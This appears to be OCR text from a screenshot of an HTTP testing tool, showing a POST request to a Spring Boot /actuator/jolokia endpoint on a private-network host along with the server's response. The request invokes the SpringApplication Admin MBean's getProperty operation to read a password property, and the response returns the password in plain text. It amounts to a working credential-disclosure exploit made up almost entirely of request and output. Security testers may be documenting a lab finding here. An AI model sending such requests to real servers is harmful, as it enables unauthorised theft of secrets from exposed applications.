 发送请求 强制 HTTPS 历史 爆破示例 生成 Yar
Request 数据包扫描 美化 热加载 构造请求 223bytes / 501ms 美化 编码 请输入定位响应 详情
1 POST /actuator/jolokia HTTP/1.1
2 Host ? : 192.168.183.1:52913
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
9 Content-Type: application/json
10
11 {"mbean": "org.springframework.boot:name=SpringApplication,type=Admin","operation":
"getProperty", "type": "EXEC", "arguments": ["caef11.passwd"]}
1 HTTP/1.1 200
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Date: Tue, 08 Jul 2025 06:31:38 GMT
5 Expires: Tue, 08 Jul 2025 05:31:38 GMT
6 Content-Type: text/plain;charset=utf-8
7 Content-Length: 268
8
9 {
10 "request": {
11 "mbean": "org.springframework.boot:name=SpringApplication,type=Admin",
12 "arguments": ["caef11.passwd"],
13 "type": "exec",
14 "operation": "getProperty"
15 },
16 "value": "123456qWertAsdFgZxCvB!@#",
17 "timestamp": 1751956298,
18 "status": 200
19 }
20
远端地址:192.168.183.1:52913; 响
应时间:501ms; 总耗时:502ms; UR
L:http://192.168.183.1:52913/act...